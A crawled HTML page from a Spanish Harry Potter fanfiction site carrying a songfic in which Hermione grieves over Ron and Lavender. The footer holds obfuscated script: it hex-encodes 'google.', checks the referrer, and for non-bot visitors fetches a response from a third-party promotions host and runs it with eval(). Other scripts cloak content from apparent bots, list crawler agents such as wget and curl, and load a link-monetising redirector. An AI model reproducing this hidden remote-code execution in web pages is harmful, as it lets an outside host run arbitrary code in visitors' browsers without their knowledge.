

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/masoquismo/
body_size: 10370
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Masoquismo - Fanfics de Harry Potter</title>

        <meta name="description" content="Tu eras todo para miyo no creía mas que en tite llegaste a convertiren mi religiónSiempre la había amado. Desde el momento en que le vi con la nariz manchada...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/masoquismo/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Masoquismo - Fanfics de Harry Potter">

        <meta property="og:description" content="Tu eras todo para miyo no creía mas que en tite llegaste a convertiren mi religiónSiempre la había amado. Desde el momento en que le vi con la nariz manchada...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Masoquismo - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/masoquismo/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-13T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Masoquismo - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Tu eras todo para miyo no creía mas que en tite llegaste a convertiren mi religiónSiempre la había amado. Desde el momento en que le vi con la nariz manchada...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Masoquismo - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Masoquismo - Fanfics de Harry Potter",

          "description": "Tu eras todo para miyo no cre\u00eda mas que en tite llegaste a convertiren mi religi\u00f3nSiempre la hab\u00eda amado. Desde el momento en que le vi con la nariz manchada...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-13T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/masoquismo\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/masoquismo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Masoquismo - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/masoquismo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1244" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Masoquismo - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Masoquismo - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 13/07/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Tu eras todo para mi</p><p>yo no creía mas que en ti</p><p>te llegaste a convertir</p><p>en mi religión</p><p></p><p>Siempre la había amado. Desde el momento en que le vi con la nariz manchada de chocolate en aquel vagón. Durante estos seis años había tratado de que se fijara en mi. Siempre le ayudaba con los deberes aunque al principio me negara. Tu eras todo para mi</p><p></p><p>Tu eras todo y nada mas</p><p>eras mi luz eras mi hogar</p><p>en medio de la soledad</p><p>una bendición</p><p></p><p>Siempre que alguien me hacia daño, venias tu a ayudarme, tu casa se convirtió en mi segunda casa. Tu familia, en la mía. Siempre estabamos juntos y aunque nos peleásemos sabia que en el fondo no lo estabas.</p><p></p><p>Pero algo extraño sucedió</p><p>el cuento de hadas se acabo</p><p>dijiste adiós</p><p>y me rompiste el corazón</p><p></p><p>Pero entonces llego ella. Ella y su pelo rubio, ella y su cara bonita, ella y sus besos. Pero lo peor fue la mirada que me lanzaste. Esa mirada tan fría, entonces lo supe</p><p></p><p>Supe que se había roto nuestro lazo.</p><p></p><p>Coro:</p><p>Cuanto te quiero</p><p>cuanto te odio</p><p>cuanto te llevo en mis sentidos</p><p>si no te olvido</p><p>es por puro masoquismo</p><p></p><p>Y ahora mismo me duele cada trozito de mi corazón, intento olvidarte pero no puedo. ¿O será que no quiero?</p><p></p><p>Coro:</p><p>Cuanto te quiero</p><p>cuanto te odio</p><p>cuanto te llevo en mis sentidos</p><p>si no te olvido</p><p>es por puro masoquismo</p><p></p><p>Es como si te llevase gravado en la piel, como si te hubiesen tatuado en mi con fuego. </p><p></p><p>Tu eras todo para mi</p><p>desde el principio</p><p>hasta el fin</p><p>no había como definir</p><p>todo este amor</p><p></p><p>Me rio. Fuego, si eso fue en lo primero que me fije en ti, esas lamas que tenias por cabello, el cual baja asta tus ojos donde pareces que esas llamas sigan brillando dentro del agua que son tus ojos</p><p></p><p>Pero algo extraño sucedió</p><p>el cuento de hadas se acabo</p><p>dijiste adiós</p><p>y me rompiste el corazón</p><p></p><p>Coro:</p><p>Cuanto te quiero</p><p>cuanto te odio</p><p>cuanto te llevo en mis sentidos</p><p>si no te olvido</p><p>es por puro masoquismo</p><p></p><p>Si me vieras ahora mismo te reirías de mí. Estoy aguantándome las lagrimas como puedo, aunque me hagan mas daño que una maldición cruciatus. Y tu tan feliz con tu novia. Con el corazón intacto.</p><p></p><p>Coro:</p><p>Cuanto te quiero</p><p>cuanto te odio</p><p>cuanto te llevo en mis sentidos</p><p>si no te olvido</p><p>es por puro masoquismo</p><p></p><p>Escucho que abren la puerta y los canarios que hay a mi alrededor n se inmutan. Intento actuar como si anda delante de Harry, pero se que el me a visto sufrir. Entonces entras tu con ella de la mano. Lo único que quiero es tirarte todos los canarios encima, y al final lo hago. Sin detenerme al escuchar tus suplicas y sin atender a la mirada de desconcierto de Lavender.</p><p></p><p>Coro:</p><p>Cuanto te quiero</p><p>cuanto te odio</p><p>cuanto te llevo en mis sentidos</p><p>si no te olvido</p><p>es por puro masoquismo</p><p></p><p>Una vez tu hermana me pregunto que porque no te olvidaba y buscaba a otra persona. Yo le dije, porque aunque ron me rompa el corazón, lo sigo amando con cada trozito de él.</p><p>Lo sé, lo sé, pero es que yo soy así</p><p> masoquista.</p><p></p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#e88a819c8d848b809d90a89189808787c68d9b"><span class="__cf_email__" data-cfemail="46242f32232a252e333e063f272e2929682335">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#1c7e756879707f7469645c657d74737332796f"><span class="__cf_email__" data-cfemail="e2808b96878e818a979aa29b838a8d8dcc8791">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=9137&from=potterfics.es&id=2276')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#177578637e7d78797b7e797257707a767e7b3974787a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Masoquismo+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
